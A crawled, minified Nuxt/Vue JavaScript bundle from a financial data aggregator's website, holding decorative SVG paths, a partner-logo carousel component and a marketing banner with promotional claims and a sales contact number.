-26.5925L-8.7671 -67.6633Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.37931" d="M-2.52336 -73.0572C-17.3494 -91.9846 1.9095 -118.492 24.492 -110.241L73.5088 -92.3304C86.6365 -87.5336 101.202 -94.0187 106.422 -106.984L125.91 -155.395C134.889 -177.698 167.474 -174.273 171.62 -150.591L180.617 -99.1858C183.027 -85.4185 195.926 -76.0468 209.764 -78.0094L261.433 -85.3372C285.238 -88.7132 298.565 -58.7807 280.128 -43.3494L240.108 -9.85492C229.39 -0.884342 227.724 14.9724 236.343 25.9753L268.523 67.0584C283.349 85.9858 264.09 112.493 241.508 104.242L192.491 86.3315C179.363 81.5347 164.798 88.0198 159.578 100.985L140.09 149.396C131.111 171.7 98.5255 168.275 94.3802 144.592L85.3827 93.187C82.973 79.4196 70.074 70.048 56.2358 72.0105L4.56653 79.3383C-19.2381 82.7143 -32.565 52.7818 -14.1277 37.3505L25.8915 3.856C36.6095 -5.11455 38.2761 -20.9713 29.6574 -31.9742L-2.52336 -73.0572Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.413793" d="M3.88904 -77.981C-9.9261 -97.6584 10.6938 -123.122 32.8135 -113.7L78.7165 -94.147C91.5752 -88.6697 106.46 -94.3836 112.351 -107.058L133.38 -152.304C143.514 -174.107 175.876 -168.981 178.776 -145.114L184.794 -95.5842C186.48 -81.7096 198.871 -71.6757 212.793 -72.9114L262.491 -77.3223C286.44 -79.4479 298.182 -48.8589 278.962 -34.4137L239.078 -4.43688C227.905 3.96046 225.411 19.7082 233.442 31.1471L262.111 71.9818C275.926 91.6592 255.306 117.123 233.187 107.701L187.284 88.1478C174.425 82.6705 159.54 88.3844 153.649 101.059L132.62 146.304C122.486 168.107 90.1243 162.982 87.2242 139.115L81.2059 89.585C79.52 75.7105 67.1291 65.6766 53.2072 66.9122L3.50876 71.3231C-20.44 73.4487 -32.182 42.8597 -12.9623 28.4145L26.9223 -1.56232C38.0951 -9.95964 40.5893 -25.7074 32.5583 -37.1463L3.88904 -77.981Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.448276" d="M10.4385 -82.4313C-2.32786 -102.805 19.5964 -127.154 41.1927 -116.587L83.9502 -95.6665C96.5046 -89.5238 111.668 -94.4508 118.214 -106.8L140.509 -148.857C151.77 -170.1 183.819 -163.288 185.466 -139.301L188.727 -91.8117C189.684 -77.8679 201.533 -67.1993 215.501 -67.7046L263.071 -69.4256C287.098 -70.2949 297.223 -39.1333 277.274 -25.7137L237.777 0.854953C226.18 8.65603 222.865 24.2517 230.286 36.0953L255.562 76.4317C268.328 96.8051 246.404 121.155 224.808 110.588L182.05 89.6669C169.496 83.5242 154.332 88.4512 147.786 100.8L125.491 142.858C114.231 164.1 82.1814 157.288 80.5344 133.302L77.2735 85.8121C76.3161 71.8683 64.4673 61.1997 50.4998 61.705L2.92964 63.426C-21.0975 64.2953 -31.2225 33.1337 -11.2732 19.7141L28.2235 -6.85459C39.8205 -14.6557 43.1354 -30.2513 35.714 -42.0949L10.4385 -82.4313Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.482759" d="M17.093 -86.4075C5.41041 -107.421 28.5789 -130.59 49.5926 -118.907L89.1929 -96.8913C101.409 -90.1 116.809 -94.2266 123.993 -106.216L147.28 -145.082C159.637 -165.707 191.286 -157.226 191.675 -133.187L192.409 -87.8839C192.635 -73.9091 203.91 -62.635 217.884 -62.4086L263.187 -61.6747C287.227 -61.2853 295.707 -29.6365 275.083 -17.2794L236.216 6.00751C224.227 13.191 220.1 28.5918 226.892 40.8075L248.908 80.4078C260.59 101.421 237.422 124.59 216.408 112.907L176.808 90.8916C164.592 84.1002 149.191 88.2268 142.008 100.216L118.721 139.083C106.364 159.707 74.7149 151.227 74.3255 127.187L73.5916 81.8842C73.3653 67.9094 62.0911 56.6352 48.1163 56.4088L2.81349 55.6749C-21.2262 55.2855 -29.7065 23.6367 -9.08223 11.2797L29.7842 -12.0073C41.7735 -19.1907 45.9002 -34.5915 39.1089 -46.8073L17.093 -86.4075Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.517241" d="M23.821 -89.9108C13.2542 -111.507 37.6035 -133.431 57.977 -120.665L94.4281 -97.8241C106.272 -90.4027 121.867 -93.7177 129.668 -105.315L153.678 -141.007C167.098 -160.956 198.259 -150.831 197.39 -126.804L195.835 -83.816C195.329 -69.8485 205.998 -57.9997 219.942 -57.0423L262.857 -54.0955C286.843 -52.4485 293.656 -20.3992 272.413 -9.13846L234.406 11.0087C222.058 17.5548 217.131 32.7185 223.273 45.273L242.179 83.912C252.746 105.508 228.396 127.433 208.023 114.666L171.572 91.8252C159.728 84.4039 144.133 87.7188 136.332 99.3158L112.322 135.008C98.9025 154.957 67.7409 144.832 68.6101 120.805L70.1653 77.8171C70.6707 63.8496 60.002 52.0008 46.0582 51.0434L3.14303 48.0966C-20.8433 46.4496 -27.6556 14.4004 -6.41289 3.13959L31.5935 -17.0076C43.9424 -23.5537 48.8694 -38.7174 42.7266 -51.2719L23.821 -89.9108Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.551724" d="M30.5925 -92.9461C21.1705 -115.066 46.6338 -135.686 66.3112 -121.871L99.6407 -98.4706C111.08 -90.4395 126.827 -92.9337 135.225 -104.107L159.692 -136.661C174.137 -155.88 204.726 -144.138 202.601 -120.19L199 -79.6253C197.765 -65.7034 207.799 -53.3126 221.673 -51.6266L262.1 -46.7144C285.967 -43.8143 291.093 -11.4525 269.29 -1.3189L232.36 15.8453C219.685 21.7362 213.971 36.6212 219.449 49.4799L235.408 86.9462C244.83 109.066 219.366 129.686 199.689 115.871L166.36 92.4707C154.921 84.4396 139.173 86.9339 130.775 98.1066L106.308 130.661C91.8631 149.88 61.2741 138.138 63.3996 114.19L66.9998 73.6255C68.2355 59.7036 58.2015 47.3127 44.3269 45.6268L3.90068 40.7146C-19.9666 37.8145 -25.0923 5.45261 -3.28931 -4.68097L33.6404 -21.8452C46.315 -27.736 52.0289 -42.6211 46.5516 -55.4798L30.5925 -92.9461Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.586207" d="M37.3766 -95.517C29.125 -118.1 55.6327 -137.358 74.5601 -122.532L104.814 -98.8339C115.817 -90.2152 131.674 -91.8818 140.645 -102.6L165.311 -132.071C180.742 -150.508 210.675 -137.181 207.299 -113.377L201.902 -75.3262C199.94 -61.4881 209.311 -48.589 223.079 -46.1793L260.934 -39.5533C284.617 -35.408 288.042 -2.8223 265.739 6.15629L230.088 20.5081C217.122 25.7275 210.637 40.2932 215.434 53.4209L228.624 89.5178C236.875 112.1 210.367 131.359 191.44 116.533L161.186 92.8346C150.183 84.2159 134.326 85.8826 125.355 96.6006L100.689 126.071C85.2581 144.509 55.3256 131.182 58.7016 107.377L64.098 69.327C66.0605 55.4888 56.6888 42.5898 42.9215 40.18L5.0659 33.5541C-18.6169 29.4088 -22.0418 -3.17692 0.261606 -12.1555L35.9124 -26.5073C48.8778 -31.7268 55.3629 -46.2924 50.5661 -59.4202L37.3766 -95.517Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.62069" d="M44.1436 -97.6322C37.0853 -120.616 64.5645 -138.461 82.69 -122.665L109.934 -98.9213C120.471 -89.7385 136.393 -90.573 145.913 -100.807L170.526 -127.268C186.901 -144.872 216.095 -129.997 211.478 -106.402L204.538 -70.9359C201.854 -57.2194 210.537 -43.8476 224.16 -40.7206L259.382 -32.6354C282.816 -27.2564 284.53 5.46396 261.788 13.263L227.603 24.9856C214.382 29.5194 207.144 43.7257 211.247 57.0864L221.856 91.6326C228.915 114.616 201.435 132.461 183.31 116.665L156.065 92.9217C145.529 83.739 129.606 84.5735 120.087 94.8073L95.474 121.268C79.0989 138.873 49.9049 123.998 54.5221 100.402L61.4622 64.9363C64.1463 51.2198 55.4626 37.848 41.8402 34.7211L6.61765 26.6359C-16.8158 21.2568 -18.5305 -11.4635 4.21223 -19.2625L38.3967 -30.9852C51.6176 -35.5189 58.856 -49.7252 54.7529 -63.086L44.1436 -97.6322Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.655172" d="M50.8652 -99.3001C45.0194 -122.621 73.395 -139.004 90.669 -122.281L114.986 -98.7387C125.028 -89.0171 140.972 -89.0171 151.014 -98.7388L175.331 -122.281C192.605 -139.004 220.981 -122.621 215.135 -99.3L206.905 -66.4697C203.507 -52.9125 211.479 -39.1045 224.919 -35.2689L257.466 -25.9805C280.586 -19.3824 280.586 13.3828 257.466 19.9808L224.919 29.2692C211.479 33.1048 203.507 46.9128 206.905 60.47L215.135 93.3004C220.981 116.622 192.605 133.004 175.331 116.281L151.014 92.7391C140.972 83.0174 125.028 83.0175 114.986 92.7391L90.6689 116.281C73.3949 133.004 45.0194 116.622 50.8652 93.3004L59.0946 60.47C62.4928 46.9128 54.5208 33.1048 41.0808 29.2692L8.53415 19.9809C-14.5856 13.3828 -14.5856 -19.3825 8.53418 -25.9805L41.0808 -35.2689C54.5208 -39.1045 62.4928 -52.9125 59.0946 -66.4697L50.8652 -99.3001Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.689655" d="M57.5134 -100.538C52.8962 -124.133 82.0903 -139.008 98.4653 -121.404L119.956 -98.3C129.475 -88.0661 145.397 -87.2317 155.934 -96.4145L179.722 -117.145C197.847 -132.942 225.326 -115.096 218.268 -92.1129L209.005 -61.9497C204.902 -48.589 212.14 -34.3827 225.361 -29.849L255.208 -19.6136C277.951 -11.8146 276.236 20.9057 252.803 26.2848L222.049 33.3441C208.427 36.4711 199.743 49.8429 202.427 63.5594L208.487 94.5256C213.104 118.121 183.91 132.996 167.535 115.392L146.044 92.2878C136.525 82.054 120.603 81.2196 110.066 90.4023L86.2786 111.133C68.1531 126.929 40.6738 109.084 47.7321 86.1008L56.9954 55.9376C61.0985 42.5769 53.86 28.3706 40.6392 23.8368L10.7919 13.6015C-11.9509 5.80248 -10.2361 -26.9179 13.1973 -32.2969L43.951 -39.3563C57.5734 -42.4832 66.2571 -55.8551 63.573 -69.5715L57.5134 -100.538Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.724138" d="M64.0612 -101.345C60.6852 -125.15 90.6177 -138.477 106.049 -120.039L124.829 -97.6006C133.8 -86.8826 149.657 -85.216 160.66 -93.8347L183.695 -111.878C202.622 -126.705 229.13 -107.446 220.879 -84.863L210.836 -57.3793C206.039 -44.2516 212.524 -29.686 225.49 -24.4665L252.634 -13.5392C274.937 -4.5606 271.512 28.0251 247.83 32.1704L219.007 37.2153C205.24 39.625 195.868 52.524 197.83 66.3622L201.939 95.3333C205.315 119.138 175.383 132.465 159.951 114.027L141.171 91.5886C132.2 80.8706 116.344 79.2041 105.341 87.8227L82.3054 105.867C63.3779 120.693 36.8703 101.434 45.1218 78.8511L55.1642 51.3674C59.961 38.2396 53.4759 23.674 40.5104 18.4546L13.3664 7.5273C-8.93702 -1.4513 -5.51211 -34.0371 18.1707 -38.1823L46.9935 -43.2272C60.7608 -45.637 70.1325 -58.536 68.1699 -72.3742L64.0612 -101.345Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.758621" d="M70.4827 -101.743C68.3572 -125.691 98.9461 -137.433 113.391 -118.214L129.594 -96.6555C137.992 -85.4827 153.739 -82.9885 165.178 -91.0195L187.25 -106.516C206.928 -120.331 232.391 -99.711 222.969 -77.5913L212.4 -52.78C206.923 -39.9213 212.637 -25.0362 225.311 -19.1453L249.767 -7.77869C271.57 2.35487 266.445 34.7167 242.577 37.6168L215.806 40.8698C201.931 42.5558 191.897 54.9466 193.133 68.8685L195.517 95.7314C197.643 119.68 167.054 131.422 152.609 112.202L136.406 90.6441C128.008 79.4713 112.261 76.9772 100.822 85.0082L78.7498 100.504C59.0724 114.32 33.609 93.6997 43.0311 71.5799L53.5997 46.7686C59.0769 33.9099 53.3631 19.0249 40.6885 13.134L16.2326 1.76734C-5.57039 -8.36623 -0.444784 -40.7281 23.4225 -43.6282L50.194 -46.8812C64.0686 -48.5671 74.1025 -60.958 72.8669 -74.8799L70.4827 -101.743Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.793103" d="M76.754 -101.747C75.8848 -125.774 107.046 -135.899 120.466 -115.95L134.239 -95.475C142.04 -83.878 157.636 -80.5631 169.479 -87.9844L190.389 -101.087C210.762 -113.853 235.112 -91.9291 224.545 -70.3328L213.7 -48.1678C207.557 -35.6134 212.484 -20.4497 224.833 -13.9036L246.635 -2.34636C267.878 8.91442 261.066 40.9637 237.079 42.6107L212.461 44.3011C198.517 45.2585 187.849 57.1073 188.354 71.0748L189.246 95.7345C190.115 119.762 158.954 129.887 145.534 109.937L131.761 89.4628C123.96 77.8659 108.365 74.5509 96.5212 81.9723L75.6113 95.0748C55.2378 107.841 30.8885 85.9169 41.4553 64.3206L52.3004 42.1557C58.4431 29.6013 53.5161 14.4376 41.1672 7.89142L19.3652 -3.66584C-1.87756 -14.9266 4.93473 -46.9758 28.9211 -48.6228L53.539 -50.3132C67.4828 -51.2707 78.1515 -63.1195 77.6462 -77.087L76.754 -101.747Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.827586" d="M82.8513 -101.373C83.2407 -125.412 114.889 -133.893 127.247 -113.268L138.751 -94.0677C145.934 -82.0784 161.335 -77.9517 173.551 -84.7431L193.114 -95.6193C214.128 -107.302 237.296 -84.1334 225.614 -63.1197L214.737 -43.5565C207.946 -31.3407 212.073 -15.9399 224.062 -8.75648L243.263 2.74767C263.887 15.1048 255.407 46.7536 231.367 47.143L208.987 47.5055C195.012 47.7319 183.738 59.0061 183.511 72.9809L183.149 95.3612C182.759 119.401 151.111 127.881 138.753 107.257L127.249 88.0562C120.066 76.0669 104.665 71.9403 92.4493 78.7316L72.8861 89.6078C51.8724 101.29 28.7038 78.1219 40.3864 57.1082L51.2626 37.545C58.054 25.3292 53.9274 9.92845 41.938 2.74499L22.7373 -8.75916C2.11306 -21.1162 10.5933 -52.7651 34.633 -53.1545L57.0134 -53.517C70.9882 -53.7434 82.2624 -65.0176 82.4887 -78.9924L82.8513 -101.373Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.862069" d="M88.7532 -100.64C90.4003 -124.627 122.449 -131.439 133.71 -110.196L143.12 -92.4452C149.666 -80.0963 164.83 -75.1694 177.384 -81.3121L195.431 -90.142C217.027 -100.709 238.951 -76.3595 226.185 -55.986L215.517 -38.9614C208.096 -27.1179 211.411 -11.5222 223.008 -3.72115L239.678 7.49254C259.627 20.9121 249.502 52.0737 225.475 51.2044L205.397 50.4781C191.43 49.9727 179.581 60.6414 178.623 74.5852L177.247 94.6288C175.6 118.615 143.551 125.427 132.29 104.185L122.88 86.4338C116.334 74.0849 101.17 69.1579 88.6161 75.3006L70.5697 84.1305C48.9734 94.6974 27.0491 70.348 39.8155 49.9746L50.4834 32.95C57.9048 21.1064 54.5898 5.51078 42.9928 -2.29031L26.3227 -13.504C6.37343 -26.9236 16.4984 -58.0851 40.5256 -57.2159L60.6032 -56.4895C74.5707 -55.9842 86.4195 -66.6529 87.3769 -80.5967L88.7532 -100.64Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.896552" d="M94.439 -99.5687C97.3391 -123.436 129.701 -128.562 139.834 -106.759L147.336 -90.6185C153.227 -77.944 168.112 -72.2301 180.971 -77.7074L197.345 -84.6823C219.465 -94.1043 240.085 -68.641 226.27 -48.9635L216.043 -34.3969C208.012 -22.958 210.506 -7.21022 221.679 1.18712L235.907 11.8805C255.126 26.3257 243.384 56.9147 219.435 54.7892L201.707 53.2157C187.785 51.9801 175.394 62.014 173.708 75.8886L171.561 93.5569C168.661 117.424 136.299 122.55 126.166 100.747L118.664 84.6067C112.773 71.9321 97.8883 66.2183 85.0296 71.6956L68.6549 78.6705C46.5352 88.0926 25.9154 62.6292 39.7305 42.9518L49.9574 28.3851C57.9885 16.9462 55.4943 1.19842 44.3215 -7.19892L30.0937 -17.8923C10.8741 -32.3375 22.6161 -62.9265 46.5648 -60.801L64.2934 -59.2275C78.2153 -57.9918 90.6062 -68.0258 92.2921 -81.9004L94.439 -99.5687Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.931035" d="M99.8896 -98.1782C104.035 -121.861 136.621 -125.286 145.599 -102.982L151.39 -88.5985C156.609 -75.633 171.175 -69.148 184.303 -73.9448L198.867 -79.2664C221.449 -87.5179 240.708 -61.0102 225.882 -42.0828L216.32 -29.8761C207.702 -18.8732 209.368 -3.01647 220.086 5.9541L231.977 15.9061C250.414 31.3374 237.087 61.2699 213.283 57.8939L197.93 55.7166C184.092 53.7541 171.193 63.1258 168.784 76.8931L166.11 92.1667C161.965 115.849 129.379 119.274 120.401 96.9709L114.61 82.5869C109.391 69.6215 94.825 63.1364 81.6973 67.9332L67.1333 73.2548C44.5508 81.5063 25.2919 54.9987 40.1179 36.0712L49.6796 23.8645C58.2983 12.8616 56.6316 -2.9951 45.9136 -11.9657L34.023 -21.9176C15.5858 -37.3489 28.9126 -67.2815 52.7173 -63.9054L68.0693 -61.7282C81.9075 -59.7656 94.8065 -69.1373 97.2163 -82.9047L99.8896 -98.1782Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path opacity="0.965517" d="M105.089 -96.4906C110.468 -119.924 143.188 -121.639 150.987 -98.8961L155.273 -86.3974C159.807 -73.1766 174.013 -65.9381 187.374 -70.0412L200.005 -73.9202C222.988 -80.9786 240.833 -53.4993 225.037 -35.3738L216.356 -25.4126C207.173 -14.8758 208.008 1.04643 218.242 10.5656L227.916 19.5648C245.521 35.9399 230.646 65.1339 207.05 60.5167L194.083 57.9793C180.367 55.2951 166.995 63.9789 163.868 77.6013L160.912 90.4794C155.533 113.913 122.812 115.628 115.013 92.8849L110.727 80.3863C106.193 67.1654 91.9872 59.9269 78.6264 64.0301L65.9955 67.9091C43.0121 74.9674 25.1668 47.4882 40.9631 29.3626L49.6442 19.4015C58.827 8.86466 57.9925 -7.05756 47.7587 -16.5768L38.0839 -25.576C20.4795 -41.951 35.3546 -71.1451 58.9499 -66.5279L71.9171 -63.9904C85.6336 -61.3063 99.0055 -69.9901 102.132 -83.6124L105.089 -96.4906Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n<path d="M110.019 -94.5293C116.617 -117.649 149.382 -117.649 155.98 -94.5293L158.977 -84.028C162.813 -70.588 176.621 -62.6159 190.178 -66.0142L200.771 -68.6694C224.092 -74.5152 240.475 -46.1397 223.752 -28.8657L216.156 -21.0196C206.434 -10.9779 206.434 4.96622 216.156 15.008L223.752 22.8541C240.475 40.1281 224.092 68.5036 200.771 62.6578L190.178 60.0026C176.621 56.6043 162.813 64.5763 158.977 78.0164L155.98 88.5177C149.382 111.637 116.617 111.637 110.019 88.5177L107.022 78.0164C103.187 64.5763 89.3786 56.6043 75.8214 60.0026L65.2285 62.6578C41.9071 68.5036 25.5245 40.1281 42.2478 22.8541L49.8437 15.008C59.5653 4.96623 59.5653 -10.9778 49.8437 -21.0196L42.2478 -28.8657C25.5245 -46.1397 41.9071 -74.5152 65.2285 -68.6694L75.8214 -66.0142C89.3786 -62.6159 103.187 -70.588 107.022 -84.028L110.019 -94.5293Z" stroke="#DCEDF5" stroke-opacity="0.4" stroke-width="2"/>\n</svg>\n'},793:function(C,t,o){"use strict";o(752)},794:function(C,t,o){var e=o(38)((function(i){return i[1]}));e.push([C.i,".shadow-backed{box-shadow:0 11px 24px 0 rgba(0,0,0,.03)}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}",""]),e.locals={},C.exports=e},824:function(C,t,o){"use strict";o.r(t);o(43);var e={name:"ProductBacked",data:function(){return{cards:[{title:"FormFree",desc:"Leading contributor and will exclusively use Open Connect by Q4 2024.",bg:"1"},{title:"Block",desc:"(formerly Square) has provided leadership from the inception of Open Connect and is building several products and protocols on top of Universal Connect.",bg:"2"},{title:"tbLEND",desc:"Open and competitive lending marketplace built on top of Universal Connect and backed by Block and FormFree.",bg:"1"},{title:"Sophtron",desc:"Leading contributor and has moved all customers to Open Connect.",bg:"2"},{title:"Flinks",desc:"Leading contributor and is moving all customers to Universal Connect by Q2 2025.",bg:"1"},{title:"MX",desc:"Leading  contributor, and is moving all customers to Open Connect by Q1 2025",bg:"2"}],cardIndex:0}},methods:{test:function(C){var t=this.$refs.jancok.scrollLeft;this.$refs.jancok.scrollLeft+=C.deltaY/2,t!==this.$refs.jancok.scrollLeft&&C.preventDefault()},next:function(){this.cardIndex++},prev:function(){this.cardIndex--}}},r=(o(793),o(18)),component=Object(r.a)(e,(function(){var C=this,t=C._self._c;return t("section",{},[t("div",{staticClass:"m-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg mx-auto flex items-center px-6 lg:px-0"},[C._m(0),C._v(" "),t("div",{staticClass:"flex items-center space-x-3 ml-auto my-12"},[t("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next rotate-180 disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:0===C.cardIndex},on:{click:C.prev}},[t("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1),C._v(" "),t("button",{staticClass:"transition-colors rounded-full flex items-center justify-center p-4 border text-[#6881A8] border-[#6881A8] button-carousel--next disabled:border-dark-700 disabled:text-dark-700",attrs:{disabled:C.cardIndex===C.cards.length-1},on:{click:C.next}},[t("svg-icon",{staticClass:"w-4 h-4 fill-current inline-flex items-center justify-center",attrs:{name:"icon/arrow"}})],1)])]),C._v(" "),t("div",{staticClass:"flex overflow-x-scroll no-scrollbar py-14 px-6 lg:px-0"},[t("div",{ref:"jancok",staticClass:"container mx-auto flex max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg"},C._l(C.cards,(function(e,r){return t("div",{key:e.title,staticClass:"shadow-backed w-64 bg-white pl-7 pr-2 pt-48 pb-8 rounded-[20px] flex-shrink-0 relative overflow-hidden transition-transform",style:{transform:"translateX( calc( ".concat(100*-C.cardIndex,"% + ").concat(2*(r-C.cardIndex),"rem ) )")}},[t("h3",{staticClass:"text-xl font-semibold tracking-[-0.03em] text-blue-200 mb-3"},[C._v(C._s(e.title))]),C._v(" "),t("p",{staticClass:"text-sm text-dark-500 leading-[1.7]"},[C._v(C._s(e.desc))]),C._v(" "),t("div",{staticClass:"absolute rounded-full top-4 right-4 text-white bg-blue-100 flex items-center justify-center p-3 z-[1]"},[t("svg-icon",{staticClass:"w-5 h-5 fill-current",attrs:{name:"icon/arrow-right-top"}})],1),C._v(" "),t("div",{staticClass:"w-full h-auto absolute top-0 left-0",domProps:{innerHTML:C._s(o(790)("./bg-card-".concat(e.bg,".svg")))}})])})),0)])])}),[function(){var C=this,t=C._self._c;return t("h3",{staticClass:"font-semibold text-3xl leading-relaxed tracking-[-0.03em]"},[C._v("\n      Backed by Established "),t("br"),C._v("\n      Industry Leaders")])}],!1,null,null,null);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/f6265af.js
body_size: 19627
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[40,24,25,26,32],{685:function(t,e,r){var l=r(231),o=r(232),n=["class","staticClass","style","staticStyle","attrs"];function c(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);e&&(l=l.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,l)}return r}r(32),r(43),r(29),r(50),r(51),r(40),r(19),r(33),t.exports={functional:!0,render:function(t,e){var r=e._c,data=(e._v,e.data),d=e.children,f=void 0===d?[]:d,x=data.class,v=data.staticClass,style=data.style,m=data.staticStyle,_=data.attrs,h=void 0===_?{}:_,w=o(data,n);return r("svg",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?c(Object(r),!0).forEach((function(e){l(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({class:[x,v],style:[style,m],attrs:Object.assign({viewBox:"0 0 404 227",fill:"none",xmlns:"http://www.w3.org/2000/svg"},h)},w),f.concat([r("path",{attrs:{opacity:"0.4",d:"M664.682 -116.854C666.201 -70.2774 657.899 -23.9024 640.316 19.2546C622.732 62.4116 596.261 101.384 562.624 133.637C528.987 165.89 488.937 190.701 445.08 206.457C401.223 222.213 354.54 228.561 308.068 225.087C261.596 221.613 216.376 208.396 175.348 186.295C134.321 164.194 98.4051 133.704 69.9369 96.809C41.4687 59.9136 21.0857 17.4389 10.1137 -27.8526C-0.85826 -73.1442 -2.17355 -120.238 6.2534 -166.071L71.6499 -154.048C64.9105 -117.393 65.9624 -79.7295 74.7372 -43.5078C83.512 -7.28617 99.8131 26.6828 122.58 56.1897C145.348 85.6965 174.071 110.08 206.883 127.756C239.694 145.431 275.859 156.001 313.025 158.779C350.19 161.557 387.525 156.481 422.599 143.88C457.674 131.28 489.703 111.437 516.604 85.6427C543.505 59.8485 564.675 28.6806 578.738 -5.83406C592.8 -40.3487 599.44 -77.4368 598.224 -114.686L664.682 -116.854Z",stroke:"url(#offering_banner_paint)"}}),r("defs",[r("linearGradient",{attrs:{id:"offering_banner_paint",x1:"383.243",y1:"231.099",x2:"33.981",y2:"-133.866",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"white"}}),r("stop",{attrs:{offset:"1","stop-color":"white","stop-opacity":"0"}})])])]))}}},686:function(t,e,r){"use strict";r.r(e);var l=r(7),o=r(685),n=r.n(o),c=l.a.extend({name:"OfferingBanner",components:{BgOfferingBanner:n.a}}),d=r(18),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;t._self._setupProxy;return e("section",{staticClass:"relative z-[1] bg-[#00101F] overflow-x-hidden"},[e("BgOfferingBanner",{staticClass:"hidden xl:block absolute h-1/2 right-0 top-0"}),t._v(" "),e("div",{staticClass:"container mx-auto flex flex-col xl:flex-row items-start justify-center relative p-6 md:p-16 xl:p-32 relative"},[e("img",{staticClass:"relative top-auto left-auto w-full h-auto md:absolute xl:h-full md:w-1/2 xl:w-auto md:top-16 lg:top-1/2 lg:-translate-y-1/2 xl:-translate-y-0 xl:top-0 md:left-0 z-0",attrs:{src:r(233),srcset:"".concat(r(234)," 2x"),alt:"Illustration"}}),t._v(" "),e("div",{ref:"test",staticClass:"w-2/6"}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"flex flex-col text-white space-y-8 text-center relative z-1 md:ml-auto md:text-left w-full md:w-1/2 xl:w-2/6 lg:pl-20 xl:pl-0"},[t._m(1),t._v(" "),t._m(2),t._v(" "),e("div",{staticClass:"flex flex-col items-center md:flex-row"},[e("div",{staticClass:"mb-6 md:mb-0 md:mr-6 :last:mr-0",attrs:{"data-aos":"fade-left","data-aos-delay":"400"}},[e("a",{staticClass:"button button--lg button--dark-blue",attrs:{href:"/docs",target:"_blank"}},[t._v("Get Started\n            "),e("svg-icon",{staticClass:"ml-1 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]),t._v(" "),e("div",{staticClass:"block flex flex-row items-center rounded-full border border-white py-2 px-4 cursor-pointer",attrs:{"data-aos":"fade-left","data-aos-delay":"600"}},[e("svg-icon",{staticClass:"fill-current w-6 h-6 mr-2",attrs:{name:"icon/call-calling"}}),t._v(" "),t._m(3)],1)])])])],1)}),[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"xl:pr-8 2xl:pr-24 w-full md:w-1/2 xl:w-2/6 md:ml-auto relative z-1 mb-5 xl:mb-0 lg:pl-20 xl:pl-0",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e("h1",{staticClass:"text-2xl xl:text-3xl text-center md:text-left font-light tracking-tight text-white !leading-relaxed"},[t._v("\n        First A.I. driven data aggregator,"),e("br"),t._v(" "),e("strong",{staticClass:"font-bold"},[t._v("Sophtron maximizes reliability at the lowest cost.")])])])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("p",{staticClass:"text-sm md:self-start block !leading-loose",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t._v("Sophtron guarantees at least 99.9% availability of the API service,"),e("br"),t._v("and\n        the highest data fill rate across the industry.\n      ")])},function(){var t=this._self._c;this._self._setupProxy;return t("div",{staticClass:"flex flex-row justify-center md:justify-start",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t("div",{staticClass:"flex flex-col justify-between items-start ml-1"})])},function(){var t=this,e=t._self._c;t._self._setupProxy;return e("span",{staticClass:"flex flex-col"},[e("span",{staticClass:"text-[.5rem] font-medium uppercase tracking-widest"},[t._v("Contact Sales")]),t._v(" "),e("span",{staticClass:"text-sm font-bold"},[t._v("425-241-3800")])])}],!1,null,null,null);e.default=component.exports},705:function(t,e,r){var content=r(724);content.__esModule&&(content=content.default),"string"==typeof 